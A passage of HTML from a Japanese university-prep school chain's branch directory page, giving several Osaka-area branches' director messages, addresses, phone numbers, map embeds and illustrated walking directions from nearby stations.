大学受験で得た自信は、今後の高校生の皆さんの人生を支える大きな財産となります。<br />
東進には第一志望校に現役合格するための必勝法があります。<br />
東進で1日も早く現役合格への最短ルートを歩み始めましょう。<br />
皆さんの勇気ある一歩を心よりお待ちしております！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Twitter→<a href="https://twitter.com/toshin_sakaishi/" target="_blank" rel="noopener">https://twitter.com/toshin_sakaishi/</a><br />
Instagram→<a href="https://www.instagram.com/toshin_sakaishi/" target="_blank" rel="noopener">https://www.instagram.com/toshin_sakaishi/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F</p>
                                        <p><a href="tel:0120-974-615">TEL : 0120-974-615</a></p>
                                        <p>JR阪和線「堺市駅」からすぐ</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 JR堺市駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.497185!3d34.577510!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi01.jpg" alt="JR堺市駅の改札を出て、右手（西口）の方向へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR堺市駅の改札を出て、右手（西口）の方向へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi02.jpg" alt="西口を出て直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>西口を出て直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi03.jpg" alt="ペデストリアンデッキを通って、ベルマージュ堺へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ペデストリアンデッキを通って、ベルマージュ堺へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi04.jpg" alt="ベルマージュ堺（ここは2Fです）に入った先を左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ベルマージュ堺（ここは2Fです）に入った先を左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi05.jpg" alt="エスカレーターで3Fへ上がり、左へUターンします。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エスカレーターで3Fへ上がり、左へUターンします。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi06.jpg" alt="その先に校舎があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>その先に校舎があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school8">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">中百舌鳥駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　今川　友基</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/図1.png" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2022/03/imagawa.jpg" alt="校舎長　今川　友基">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_nakamozuekimae/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、こんにちは！校舎長の今川です。<br />
当校は南海中百舌鳥駅の『南出口』からスグにあり、泉陽高校、三国丘高校、鳳高校をはじめとする中百舌鳥近辺の高校にお通いの高校生から、清風南海高校、初芝富田林高校、桃山学院高校、帝塚山学院泉ヶ丘高校にお通いの高校生まで幅広く在籍する、夢・志の実現に向けて全力で頑張っている校舎です。<br />
東進OB・OGによる『手厚い指導』と『合格に向けた自分だけの計画づくり』でみなさんを第一志望校合格へ導きます。<br />
受験勉強は《本気の早期スタート》がポイントです。<br />
今の自分を変えたい、変わるきっかけが欲しいというみなさん！<br />
「全力で楽しみながら努力できる中百舌鳥駅前校」で『今から』一緒に頑張りませんか？<br />
お待ちしております。<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_nakamozuekimae/" target="_blank" rel="noopener">https://www.instagram.com/toshin_nakamozuekimae/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F</p>
                                        <p><a href="tel:0120-402-755">TEL : 0120-402-755</a></p>
                                        <p>南海高野線・泉北線「中百舌鳥駅」、Osaka Metro御堂筋線「なかもず駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 中百舌鳥駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.503435!3d34.556252!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu001.jpg" alt="Osaka Metro御堂筋線
なかもず駅改札を出て左へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>Osaka Metro御堂筋線
なかもず駅改札を出て左へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu002.jpg" alt="そのまま⑧番出口から
エスカレーターを上がって
地上へ上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま⑧番出口から
エスカレーターを上がって
地上へ上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu003.jpg" alt="南海電車の駅方向へ
左手に直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海電車の駅方向へ
左手に直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu004.jpg" alt="南海電車の駅方向へ
エスカレーターを上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海電車の駅方向へ
エスカレーターを上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu005.jpg" alt="南海 中百舌鳥駅構内を
直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海 中百舌鳥駅構内を
直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu006.jpg" alt="南出口の階段を降ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南出口の階段を降ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu007.jpg" alt="そのまま右手にまわります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま右手にまわります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu008.jpg" alt="ロータリーの奥に校舎が見えます。
中百舌鳥駅前ビル3Fが校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ロータリーの奥に校舎が見えます。
中百舌鳥駅前ビル3Fが校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu009.jpg" alt="校舎のある中百舌鳥駅前ビルの
左手にまわると、奥に駐輪場がございます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>9</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>校舎のある中百舌鳥駅前ビルの
左手にまわると、奥に駐輪場がございます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu010.jpg" alt="校舎の外観です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>10</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>校舎の外観です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school9">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">鳳校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　宮本　陽平</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/04/12_otori_new_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/miyamoto2.jpg" alt="校舎長　宮本　陽平">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/otori.toshin/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎長の宮本です。<br />
当校は鳳高校、泉陽高校、三国丘高校をはじめ様々な高校の生徒が、大学受験という人生の分岐点において「夢・目標」の実現に向けて全力で努力しています。<br />
JR阪和線の「鳳駅」からも徒歩圏内、専用駐輪場も完備しており自転車通学の方にも利便性の高い校舎です。また、保護者様用の駐車場もご用意しておりますのでご来校の際はお使いください。<br />
「学力の差は、時間の差」です。《「受験にはフライングもスピード違反もない。」/東進国語科講師- 林 修先生》の言葉通り、学校だけでなく全国のライバルに差をつけるべく、一緒に頑張りましょう！<br />
東進の卒業生で、高校のOB・OGでもある担任助手の先生たちが皆さんをサポートします。<br />
ハッキリ言って、合格実績が自慢です。校舎見学・体験も大歓迎！ご来校お待ちしています。<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/otori.toshin/" target="_blank" rel="noopener">https://www.instagram.com/otori.toshin/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e9%b3%b3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e9%b3%b3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒593-8324 大阪府堺市西区鳳東町7-847-3</p>
                                        <p><a href="tel:0120-265-670">TEL : 0120-265-670</a></p>
                                        <p>JR阪和線「鳳駅」から徒歩6分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=〒593-8324 大阪府堺市西区鳳東町7-847-3" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.462930!3d34.530176!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori01.jpg" alt="JR鳳駅東口を出てそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR鳳駅東口を出てそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori02.jpg" alt="右側に鳳本通商店街が見えてきますので商店街の中へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右側に鳳本通商店街が見えてきますので商店街の中へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori03.jpg" alt="商店街内のたばこ屋の手前を左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>商店街内のたばこ屋の手前を左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/11/otori04_b.jpg" alt="ドラッグセイムス前の横断歩道を渡って右折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ドラッグセイムス前の横断歩道を渡って右折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori05.jpg" alt="そのまま直進すると左手が校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま直進すると左手が校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school10">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">光明池駅南口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　阪口　竜士</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/13_komyoike_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/02/sakaguchi.jpg" alt="校舎長　阪口　竜士">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_komyoike/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <div>
<div>
<div>
<div><span>校舎長の阪口です。</span></div>
<div><span>「第一志望大学現役合格」とは一口にいえども、そこに至るまでの道のりは決して平坦なものではなく、いばらの道であること、しばしばです。だからこそ、大学受験学習の早期スタートと東進の効率的な学習システムが日本一の合格実績の秘訣となるのですが、いくら効率的な学習を進めようとも孤独な戦いに陥れば挫折しやすくなるのもまた事実です。</span></div>
<div><span>そこで、光明池駅南口校では、「大学受験を、己と戦う『個人戦』から、仲間と共に戦う『団体戦』へ」を合言葉に、時に競い合い、時に励まし合い、時に助け合いながら、生徒同士が切磋琢磨し、やる気を引き出しあえる環境を整えてまいります。ぜひご期待ください！</span></div>
</div>
</div>
</div>
<p><span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_komyoike/" target="_blank" rel="noopener">https://www.instagram.com/toshin_komyoike/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%85%89%e6%98%8e%e6%b1%a0%e9%a7%85%e5%8d%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%85%89%e6%98%8e%e6%b1%a0%e9%a7%85%e5%8d%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F</p>
                                        <p><a href="tel:0120-080-558">TEL : 0120-080-558</a></p>
                                        <p>泉北高速鉄道線「光明池駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 光明池駅南口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.475193!3d34.473521!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike01.jpg" alt="泉北高速鉄道 光明池駅の改札を出て左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>泉北高速鉄道 光明池駅の改札を出て左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike02.jpg" alt="そのまま外に出て直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま外に出て直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike03.jpg" alt="正面のビル（光明池アクトビル）に入ってください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>正面のビル（光明池アクトビル）に入ってください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike04.jpg" alt="エスカレーターで2Fに上がった左側が校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エスカレーターで2Fに上がった左側が校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school11">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">和泉府中駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　本田　朗人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
